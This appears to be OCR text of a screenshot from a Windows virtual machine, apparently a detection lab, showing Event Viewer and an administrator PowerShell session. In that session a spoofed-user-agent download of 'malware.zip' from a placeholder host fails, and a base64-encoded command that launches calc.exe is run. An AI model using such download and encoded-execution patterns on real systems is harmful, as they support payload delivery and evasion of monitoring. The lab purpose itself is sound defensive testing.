 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Event Viewer
File Action View Help
Security-UserC
SecurityMitiga
Operational Number of events: 13,623 (!) New events available
Actions
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://example.com/suspicious.zip" -OutFile "$env:USERPROFILE\Downloads\
malware.zip" -UserAgent "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"
Invoke-WebRequest : Example Domain
This domain is for use in illustrative examples in documents. You may use this domain in literature without prior
coordination or asking for permission.
More information...
At line:1 char:1
+ Invoke-WebRequest -Uri "http://example.com/suspicious.zip" -OutFile " ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> $cmd = "Start-Process calc.exe"
PS C:\Windows\system32> $bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
PS C:\Windows\system32> $encoded = [Convert]::ToBase64String($bytes)
PS C:\Windows\system32> powershell -enc $encoded
PS C:\Windows\system32>
Search
1:58 PM
5/30/2025
Right Ctrl